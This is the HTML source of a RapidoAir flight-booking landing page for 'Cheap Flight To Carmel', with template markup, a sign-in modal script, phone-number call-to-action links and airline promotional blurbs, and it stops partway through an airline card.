

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rapidoair.com/cheap-flight-to-carmel/
body_size: 16292
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
  <link href="https://www.rapidoair.com/assets/images/Logo/Rapido-Favicon.webp" rel="icon" />

  <link href="https://www.rapidoair.com/assets/css/button.css" rel="stylesheet" />
  <!-- Toastr CSS -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
  <title>Cheap Flight To Carmel | Book Cheap Air Tickets with RapidoAir</title>
  <meta name="description" content="Find cheap flight tickets and flight booking deals for Cheap Flight To Carmel. Compare fares and book affordable air tickets with RapidoAir.">
  <meta name="keyword" content="cheap flights to Cheap Flight To Carmel, flight booking Cheap Flight To Carmel, air tickets Cheap Flight To Carmel, RapidoAir">
  <!-- <meta name="author" content="rapidoair.com"> -->
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="g83jbk6btIUCIP1psATizdWsvSgRAbWFPGN4FIJB6Fg" />

  <!-- Web Fonts
============================================= -->
  <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900' type='text/css'>
  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">


  <!-- Stylesheet
============================================= -->
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/vendor/bootstrap/css/bootstrap.min.css" />
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/vendor/font-awesome/css/all.min.css" />
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/vendor/owl.carousel/assets/owl.carousel.min.css" />
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/vendor/owl.carousel/assets/owl.theme.default.min.css" />
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/css/stylesheet.css" />
  <link rel="stylesheet" type="text/css" href="https://www.rapidoair.com/assets/css/button.css" />
  <!-- <link rel="stylesheet" href="https://cdn.datatables.net/2.1.2/css/dataTables.dataTables.min.css"> -->

  <!-- <script src="https://cdn.datatables.net/2.1.2/js/dataTables.min.js"></script> -->
  <!-- <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.css"> -->

  <!-- Toastr JS -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.7.1.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
  
  <style>
    .text-purple-600 {
      --tw-text-opacity: 1;
      color: black;
    }

    .bg-purple-600 {
      --tw-bg-opacity: 1;
      background-color: #0071cc;
    }

    /* .fa,
    .fas {
      color: white;
    } */

    .bi {
      color: white;
    }

    /* .input-group-text {
      background-color: #0d3053;
    } */

    .btn {
      padding: 0.rem 0.rem;
      -webkit-transition: all 0.5s ease;
      transition: all 0.5s ease;
    }

    #body {
      font-family: 'Nunito';
      background-color: #5d8fc9;
    }

    #login-card {
      width: 350px;
      border-radius: 25px;
      margin: 150px auto;

    }

    #email {
      border-radius: 30px;
      background-color: #ebf0fc;
      border-color: #ebf0fc;
      color: #9da3b0;
    }

    #button {
      border-radius: 30px;

    }

    #btn {
      position: absolute;
      bottom: -35px;
      padding: 5px;
      margin: 0px 55px;
      align-items: center;
      border-radius: 5px"

    }

    #container {
      margin-top: 25px;
    }

    .btn-circle.btn-sm {
      width: 40px;
      height: 40px;
      padding: 2px 0px;
      border-radius: 25px;
      font-size: 14px;
      text-align: center;

      margin: 8px;
    }
  </style>

</head>

<body>
  <!-- Preloader -->
  <div id="preloader">
    <div data-loader="dual-ring"></div>
  </div><!-- Preloader End -->

  <!-- Document Wrapper   
============================================= -->
  <div id="main-wrapper">

    <!-- Header
  ============================================= -->
    <header id="header" class="bg-transparent header-text-light">
      <div class="container-fluid">
        <div class="header-row">
          <div class="header-column justify-content-start">

            <!-- Logo
          ============================================= -->
            <div class="logo"> <a href="https://www.rapidoair.com/" title="Airline Tickets"><img src="https://www.rapidoair.com/assets/images/Logo/Rapido-Logo-white.webp" alt="Airline Ticket" width="242" height="80" /></a> </div>
            <!-- Logo end -->

          </div>
          <div class="header-column justify-content-end">

            <!-- Primary Navigation
          ============================================= -->
            <nav class="primary-menu navbar navbar-expand-lg">
              <div id="header-nav" class="collapse navbar-collapse">
                <ul class="navbar-nav">

                  <li><a class="" href="https://www.rapidoair.com/">Home</a></li>
                  <!-- <li class="dropdown active"> <a class="dropdown-toggle" href="#">Home</a>
                    <ul class="dropdown-menu">
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Home Version 1</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="index.html">Recharge or Bill Payment</a></li>
                          <li><a class="dropdown-item" href="booking-hotels.html">Booking</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Home Version 2</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="index-2.html">Recharge or Bill Payment</a></li>
                          <li><a class="dropdown-item" href="booking-hotels-2.html">Booking</a></li>
                        </ul>
                      </li>
                      <li><a class="dropdown-item" href="index-3.html">Home Version 3</a></li>
                      <li><a class="dropdown-item" href="index-4.html">Home Version 4</a></li>
                      <li><a class="dropdown-item" href="index-5.html">Home Version 5</a></li>
                      <li><a class="dropdown-item" href="index-6.html">Home Version 6</a></li>
                      <li><a class="dropdown-item" href="index-7.html">Home Version 7</a></li>
                      <li><a class="dropdown-item" href="index-8.html">Home Version 8</a></li>
                      <li><a class="dropdown-item" href="index-9.html">Home Version 9</a></li>
                      <li><a class="dropdown-item" href="index-10.html">Home Version 10</a></li>
                    </ul>
                  </li> -->
                  <!-- <li class="dropdown"> <a class="dropdown-toggle" href="#">Recharge & Bill Payment</a>
                    <ul class="dropdown-menu">
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Mobile</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="index.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="index-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">DTH</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-dth.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-dth-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Data Card</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-datacard.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-datacard-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Broadband</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-broadband.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-broadband-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Landline</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-landline.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-landline-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Cable TV</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-cabletv.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-cabletv-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Electricity</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-electricity.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-electricity-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Metro</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-metro.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-metro-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Gas</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-gas.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-gas-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Water</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="recharge-bill-water.html">Layout 1</a></li>
                          <li><a class="dropdown-item" href="recharge-bill-water-2.html">Layout 2</a></li>
                        </ul>
                      </li>
                      <li><a class="dropdown-item" href="recharge-plans.html">Recharge Plans</a></li>
                      <li><a class="dropdown-item" href="payment.html">Payment</a></li>
                    </ul>
                  </li> -->
                  <!-- <li class="dropdown dropdown-mega"> <a class="dropdown-toggle" href="#">Booking</a>
                    <ul class="dropdown-menu">
                      <li>
                        <div class="dropdown-mega-content">
                          <div class="row">
                            <div class="col-lg"> <span class="sub-title">Hotels</Span>
                              <ul class="dropdown-mega-submenu">
                                <li><a class="dropdown-item" href="booking-hotels.html">Home Layout 1</a></li>
                                <li><a class="dropdown-item" href="booking-hotels-2.html">Home Layout 2</a></li>
                                <li><a class="dropdown-item" href="booking-hotels-list.html">Hotel List</a></li>
                                <li><a class="dropdown-item" href="booking-hotels-grid.html">Hotel Grid</a></li>
                                <li><a class="dropdown-item" href="booking-hotels-details.html">Hotel Details</a></li>
                              </ul>
                            </div>
                            <div class="col-lg"> <span class="sub-title">Flights</Span>
                              <ul class="dropdown-mega-submenu">
                                <li><a class="dropdown-item" href="booking-flights.html">Home Layout 1</a></li>
                                <li><a class="dropdown-item" href="booking-flights-2.html">Home Layout 2</a></li>
                                <li><a class="dropdown-item" href="booking-flights-one-way.html">One Way Trip List</a></li>
                                <li><a class="dropdown-item" href="booking-flights-round-trip.html">Round Trip List</a></li>
                                <li><a class="dropdown-item" href="booking-flights-confirm-details.html">Confirm Details</a></li>
                              </ul>
                            </div>
                            <div class="col-lg"> <span class="sub-title">Trains</Span>
                              <ul class="dropdown-mega-submenu">
                                <li><a class="dropdown-item" href="booking-trains.html">Home Layout 1</a></li>
                                <li><a class="dropdown-item" href="booking-trains-2.html">Home Layout 2</a></li>
                                <li><a class="dropdown-item" href="booking-trains-list.html">Trains List</a></li>
                                <li><a class="dropdown-item" href="booking-trains-confirm-details.html">Confirm Details</a></li>
                              </ul>
                            </div>
                            <div class="col-lg"> <span class="sub-title">Bus</Span>
                              <ul class="dropdown-mega-submenu">
                                <li><a class="dropdown-item" href="booking-bus.html">Home Layout 1</a></li>
                                <li><a class="dropdown-item" href="booking-bus-2.html">Home Layout 2</a></li>
                                <li><a class="dropdown-item" href="booking-bus-list.html">Bus List</a></li>
                                <li><a class="dropdown-item" href="booking-bus-confirm-details.html">Confirm Details</a></li>
                              </ul>
                            </div>
                            <div class="col-lg"> <span class="sub-title">Other</Span>
                              <ul class="dropdown-mega-submenu">
                                <li><a class="dropdown-item" href="payment.html">Payment</a></li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </li> -->
                  <!-- <li class="dropdown"> <a class="dropdown-toggle" href="#">Features</a>
                    <ul class="dropdown-menu">
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Headers</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="index.html">Light Version (Default)</a></li>
                          <li><a class="dropdown-item" href="index-4.html">Dark Version</a></li>
                          <li><a class="dropdown-item" href="index-5.html">Primary Version</a></li>
                          <li><a class="dropdown-item" href="index-8.html">Transparent</a></li>
                          <li><a class="dropdown-item" href="page-header-custom-background-with-transparent-header.html">Transparent with border</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Navigation DropDown</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="index.html">Light Version (Default)</a></li>
                          <li><a class="dropdown-item" href="index-3.html">Dark Version</a></li>
                          <li><a class="dropdown-item" href="index-6.html">Primary Version</a></li>
                        </ul>
                      </li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Page Headers</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="page-header-left-alignment.html">Left Alignment</a></li>
                          <li><a class="dropdown-item" href="page-header-center-alignment.html">Center Alignment</a></li>
                          <li><a class="dropdown-item" href="page-header-light.html">Light Version</a></li>
                          <li><a class="dropdown-item" href="page-header-dark.html">Dark Version</a></li>
                          <li><a class="dropdown-item" href="page-header-primary.html">Primary Version</a></li>
                          <li><a class="dropdown-item" href="page-header-custom-background.html">Custom Background</a></li>
                          <li><a class="dropdown-item" href="page-header-custom-background-with-transparent-header.html">Custom Background 2</a></li>
                        </ul>
                      </li>
                      <li><a class="dropdown-item" href="layout-boxed.html">Layout Boxed</a></li>
                    </ul>
                  </li> -->
                  <!-- <li class="dropdown"> <a class="dropdown-toggle" href="#">Pages</a>
                    <ul class="dropdown-menu">
                      <li><a class="dropdown-item" href="about-us.html">About Us</a></li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Login/Signup</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="login-signup.html">Page</a></li>
                          <li><a class="dropdown-item" data-toggle="modal" data-target="#login-signup" href="#">Dialog Popup</a></li>
                        </ul>
                      </li>
                      <li><a class="dropdown-item" href="profile.html">My Profile</a></li>
                      <li><a class="dropdown-item" href="orders.html">Orders</a></li>
                      <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="#">Elements</a>
                        <ul class="dropdown-menu">
                          <li><a class="dropdown-item" href="elements.html">Elements</a></li>
                          <li><a class="dropdown-item" href="elements-2.html">Elements 2</a></li>
                        </ul>
                      </li>
                      <li><a class="dropdown-item" href="faq.html">Faq</a></li>
                      <li><a class="dropdown-item" href="support.html">Support</a></li>
                      <li><a class="dropdown-item" href="contact-us.html">Contact Us</a></li>
                    </ul>
                  </li> -->
                  <li><a class="" href="https://www.rapidoair.com/blog/">Blog</a></li>
                  <li><a href="tel:+18339022090" class="btn btn-outline-primary shadow-none ml-auto mt-md-2" style="height: 50px;">+1 (833) 902-2090</a></li>
                                    <li>
                    <!-- <div id="user-info" style="color: white; font-weight:bold; font-size:larger"></div> -->
                    <span id="user-id"></span>
                    <span class="mt-2 mx-4" id="user-info" style="color: white;">
                      <!-- 
                        <button id="openModal_form" class="px-5 py-2.5 relative rounded group overflow-hidden font-medium bg-white text-purple-600 inline-block">
                          <span class="absolute top-0 left-0 flex w-full h-0 mb-0 transition-all duration-200 ease-out transform translate-y-0 bg-purple-600 group-hover:h-full opacity-90"></span>
                          <span class="relative group-hover:text-white">Sign In</span>
                        </button> -->
                        <!-- <button id="openModal" class="btn btn-outline-primary" style="height: 50px;">
                          <span class="text-white"> Sign In </span>
                        </button> -->
                      
                    </span>
                  </li>
                  <li>

                  </li>


                  <!-- <li><a href="tel:+18339022090" style="height: 44px;margin-top: 12px;" class="btn btn-sm btn-outline-primary shadow-none ml-auto"><i class="d-sm-none"></i> <span class="text-light ">+1 (833) 902-2090</span></a></li> -->
                  <!-- <li class="login-signup ml-lg-2"><a class="pl-lg-4 pr-0" data-toggle="modal" data-target="#login-signup" href="#" title="Login / Sign up">Login / Sign up <span class="d-none d-lg-inline-block"><i class="fas fa-user"></i></span></a></li> -->
                </ul>
              </div>
            </nav>
            <!-- Primary Navigation end -->

          </div>

          <!-- Collapse Button
        ============================================= -->
          
        </div>
      </div>
    </header>

    <!-- <div class="modal-header">
            <h1 class="modal-title fs-5" id="exampleModalLabel">Sign In</h1>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <form id="signinform_form" method="POST" onsubmit="return false">

              <input type="hidden" value="" name="from_data" id="from_data" class="form-control">
              <input type="hidden" value="" name="to_data" id="to_data" class="form-control">
              <input type="hidden" value="" name="prevdate" id="prevdate" class="form-control">
              <input type="hidden" value="" name="nextdate" id="nextdate" class="form-control">
              <input type="hidden" value="" name="flighttrip" id="flighttrip" class="form-control">
              <input type="hidden" value="" name="flight_class" id="flight_class" class="form-control">
              <input type="hidden" value="" name="adult_total" id="adult_total" class="form-control">
              <input type="hidden" value="" name="child_total" id="child_total" class="form-control">
              <input type="hidden" value="" name="infants_total" id="infants_total" class="form-control">
              <input type="hidden" name="price" value="" id="price">
              <input type="hidden" name="id" value="">
              <input type="hidden" name="user_id" id="user_id" value="">

              <label for="" class="form-label">Email:-</label>
              <div class="input-group mb-2 mt-2">
                <input type="email" name="email" id="email" class="form-control" placeholder="Email">
                <span class="input-group-text" id="basic-addon2"><i class="fa fa-envelope" aria-hidden="true"></i></span>
              </div>
              <label for="" class="form-label">Password:-</label>
              <div class="input-group mb-2 mt-2">
                <input type="password" name="password" id="password" class="form-control" placeholder="Password">
                <span class="input-group-text" id="basic-addon2"><i class="fa fa-key" aria-hidden="true"></i></span>
              </div>
              <div class="mt-4 mb-2">
                <a href="https://www.rapidoair.com/google-login" id="signinwithgoogle">
                  <img width="250" height="60" src="https://www.rapidoair.com/assets/images/google_logo.png" style="margin-top: -15px;" class="imh-fluid google_login_img">
                </a>
              </div>
          </div>
          <div class="modal-footer">
            <button type="submit" class="btn btn-outline-primary">Signin</button>
            </form>
            <button type="button" id="signup" class="btn btn-outline-primary">Signup</button>
          </div> -->

    <!-- sign modal -->
    <div class="modal fade" id="signinModal_form" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="card-body">
            <h4 class="text-center">Sign in</h4>
            <br>
            <form id="signinform_form" method="POST" onsubmit="return false">
              <div class="form-group">
                <!-- <input type="email" name="email" id="email" class="form-control" placeholder="Email"> -->
                <input type="email" class="form-control" id="email" placeholder="Enter email" name="email">
              </div>
              <div class="form-group">
                <!-- <input type="password" name="password" id="password" class="form-control" placeholder="Password"> -->
                <input type="password" class="form-control" id="email" placeholder="Enter password" name="password">
              </div>
              <!-- <button type="submit" class="btn btn-outline-primary">Signin</button> -->
              <button type="submit" class="btn btn-primary deep-purple btn-block ">Signin</button>
              <br>
              <br>
              <!-- <div id="btn" class="text-center">
                <button type="button" class="btn btn-primary btn-circle btn-sm"><i class="fa fa-facebook"></i></button>
                <button type="button" class="btn btn-danger btn-circle btn-sm"><i class="fa fa-google"></i></button>
                <button type="button" class="btn btn-info btn-circle btn-sm"><i class="fa fa-twitter"></i></button>
              </div> -->

            </form>
          </div>
        </div>
      </div>
    </div>
    <script>
      $(document).ready(function() {

        $(document).on("click", "#openModal_form", function() {
          $("#signinModal_form").modal("show");
        })

        // $(document).on("click", "#signin", function() {
        //   // $("#signupModal").modal("hide");
        //   // $("#signupModal").on('hidden.bs.modal', function() {
        //   $("#signinModal").modal("show");
        //   //     $(this).off('hidden.bs.modal');
        //   // });
        // });

        $("#signinform_form").submit(function() {
          $.ajax({
            type: "POST",
            url: "https://www.rapidoair.com/sign-in",
            data: new FormData(this),
            processData: false,
            contentType: false,
            cache: false,
            success: function(response) {
              // var data = JSON.parse(response);
              if (response.status === 0) {
                // toastr.success(response.message, {
                //   timeOut: 3000
                // });
                Swal.fire({
                  text: response.message,
                  icon: "success",
                  timer: 2000,
                });
                $('#user-info').val(response.username);
                $("#signinModal").modal("hide");
                location.reload();

                // window.location.href = "https://www.rapidoair.com/book-now";

                //   var data = {
                //     from_data: from_data,
                //     to_data: to_data,
                //     depart_date: prevdate,
                //     ReturnDate: nextdate,
                //     flight_trip: flighttrip,
                //     flightclass: flight_class,
                //     adult: adult_total,
                //     child: child_total,
                //     infants: infants_total,
                //     price: price
                //   };
                //   var form = document.createElement('form');
                //   form.method = 'POST';
                //   form.action = "https://www.rapidoair.com/book-now";

                //   // Add the data to the form
                //   for (var key in data) {
                //     if (data.hasOwnProperty(key)) {
                //       var hiddenField = document.createElement('input');
                //       hiddenField.type = 'hidden';
                //       hiddenField.name = key;
                //       hiddenField.value = data[key];
                //       form.appendChild(hiddenField);
                //     }
                //   }

                //   document.body.appendChild(form);
                //   form.submit();
              } else {
                $('#user-info').html('Not logged in');
                Swal.fire({
                  text: response.message,
                  icon: "error",
                  timer: 2000,
                });
                // toastr.error(response.message, '', {
                //   timeOut: 3000
                // });

              }
            }
          });
        });
      });
    </script>
    <!-- Header end -->

    <!-- <link href="https://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" rel="Stylesheet">
    <script src="https://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.0.0.min.js"></script>
    <script type="text/javascript">
      $(document).ready(function() {

        $(function() {
          $("#from").autocomplete({
            source: function(request, response) {
              $.ajax({
                url: 'https://www.rapidoair.com/get_search_city/' + request.term,
                dataType: "json",
                // type:"POST",
                success: function(data) {
                  response($.map(data, function(value, key) {
                    var match = value.match(/\(([^)]+)\)/);
                    if (match) {
                      var extractedText = match[1];
                    }
                    return {
                      label: value,
                      value: extractedText
                    };

                  }));
                }
              });
            },
            minLength: 3,
            select: function(event, ui) {},
            open: function() {
              $(this).removeClass("ui-corner-all").addClass("ui-corner-top");
            },
            close: function() {
              $(this).removeClass("ui-corner-top").addClass("ui-corner-all");
            }

          });

          $("#to").autocomplete({
            source: function(request, response) {

              $.ajax({
                url: 'https://www.rapidoair.com/get_search_city/' + request.term,
                dataType: "json",
                // type:"POST",
                success: function(data) {
                  response($.map(data, function(value, key) {
                    var match = value.match(/\(([^)]+)\)/);
                    if (match) {
                      var extractedText = match[1];
                    }
                    return {
                      label: value,
                      value: extractedText
                    };
                  }));
                }
              });
            },
            minLength: 3,
            select: function(event, ui) {},
            open: function() {
              $(this).removeClass("ui-corner-all").addClass("ui-corner-top");
            },
            close: function() {
              $(this).removeClass("ui-corner-top").addClass("ui-corner-all");
            }

          });
        })
      });
    </script> --><!-- Content
  ============================================= -->
<div id="content">
  <div class="hero-wrap py-2" style="background-color:#0d2f52;">
    <div class="hero-mask opacity-7 "></div>

    <div class="hero-bg-slideshow owl-carousel">

    </div>
    
   
<!-- ✅ Auto Breadcrumb Schema with Dynamic URL + Title -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.rapidoair.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Cheap Flight To Carmel",
      "item": "https://www.rapidoair.com/cheap-flight-to-carmel/"
    }
  ]
}
</script>

<!-- Single-Line Sticky CTA -->
<div class="sticky-cta">
  <a href="tel:+18339022090">📞 Book Flight Now!</a>
</div>

<style>
.sticky-cta {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background-color: #0c2f55;
  color: #fff;
  padding: 10px 16px;
  border-radius: 25px;
  font-family: Arial, sans-serif;
  font-size: 14px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  z-index: 9999;
  transition: background-color 0.2s ease;
}

.sticky-cta a {
  color: #fff;
  text-decoration: none;
  font-weight: 600;
}

.sticky-cta:hover {
  background-color: #003d99;
}
</style>



    <div class="hero-content py-lg-5 my-lg-5">
      <div class="container mt-4 pt-2 ">
        <h1 class="text-10 font-weight-400 text-light text-center mb-4 main-title-line">Cheap Flight To Carmel</h1>
        <div class="d-flex justify-content-center py-2">
  <a href="tel:+18339022090" class="btn btn-danger">📲 Speak to a Travel Agent!</a>
</div>
        <!-- <h2 class="font-weight-270 text-center text-light">Let the journey begin</h2> -->
        <!-- Tabs -->

        


            <!-- <br>
            <h4 class=" text-3 font-weight-200 text-center text-white">Compare Over 600 Airlines & Book - Get Instant Confirmation - Pick Your Favorite Seat</h4>
            <br>
            <p class="text-center text-white">Call Us Toll-Free 24/7 for Phone-Exclusive Deals</p>
            <br>
            <p class=" text-center align-items-center"> <a href="tel:+18339022090" class="btn btn-lg btn-outline-primary shadow-none ml-auto"><i class="d-sm-none"></i> <span class="text-light ">+1 (833) 902-2090</span></a></p> -->
          </div>

        </div>
        <!-- Tabs end -->
      </div>
    </div>
  </div>
</div>


<section class="container">
  <div class="container text-center">
    <h2 class="text-9 font-weight-500 text-center pt-3">Top Airline Flights to Carmel</h2>
    <div class="row">
      <div class="col-md-3 pb-3 pt-3">
        <div class="plan-box" style="background: #be8f6f;color:white;border-color: #be8f6f;">
          <div class="icon">
            <img src="https://www.rapidoair.com/assets/images/icon/Delta-Logo.png" alt="Fast Booking" class="img-fluid" style="width: 168px;margin-bottom: 22px;">
          </div>
          <h3 class="pb-3" style="font-size: 20px;color:black;"><b>Delta Air Lines</b></h3>
          <p style="font-size: 15px;text-align:center!important;line-height:20px;" class="text-center text-justify">
            Embark on a journey of comfort and style with Delta Air Lines. Book your flight tickets now for unparalleled service, exceptional in-flight experiences, and seamless travel.
          </p>
          <a href="tel:+18339022090" class="btn btn-defult btn-md" style="color:white;background: #F42626;margin-top:10px;">Book Now</a>
        </div>
      </div>

      <div class="col-md-3 pb-3 pt-3">
        <div class="plan-box" style="background: #be8f6f;color:white;border-color: #be8f6f;">
          <div class="icon"> <img src="https://www.rapidoair.com/assets/images/icon/United-Logo.png" alt="Fast Booking" class="img-fluid" style="width: 168px;margin-bottom: 22px;"></div>
          <h3 class="pb-3" style="font-size: 20px;color:black;"><b>United Airlines</b></h3>
          <p style="font-size: 15px;text-align:center!important;line-height:20px;" class="text-center text-justify">
            Unlock extraordinary journeys with United Airlines! Reserve your flight tickets today and soar into unparalleled comfort, world-class service, and unmatched reliability.</p>
          <a href="tel:+18339022090" class="btn btn-defult btn-md" style="color:white;background: #F42626;margin-top: 13px;">Book Now</a>
        </div>
      </div>

      <div class="col-md-3 pb-3 pt-3">
        <div class="plan-box" style="background: #be8f6f;color:white;border-color: #be8f6f;">
          <div class="icon"> <img src="https://www.rapidoair.com/assets/images/icon/American-Logo.png" alt="Fast Booking" class="img-fluid" style="width: 168px;margin-bottom: 22px;"></div>
          <h3 class="pb-3" style="font-size: 20px;color:black;"><b>American Airlines</b></h3>
          <p style="font-size: 15px;text-align:center!important;line-height:20px;" class="text-center text-justify">
